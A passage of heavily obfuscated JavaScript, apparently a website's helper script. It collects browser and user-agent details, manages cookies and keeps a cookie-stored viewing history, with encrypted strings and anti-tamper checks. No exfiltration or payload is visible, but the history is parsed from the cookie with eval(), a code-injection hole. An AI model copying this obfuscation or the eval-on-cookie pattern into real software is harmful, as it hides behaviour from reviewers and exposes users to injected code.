_0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return 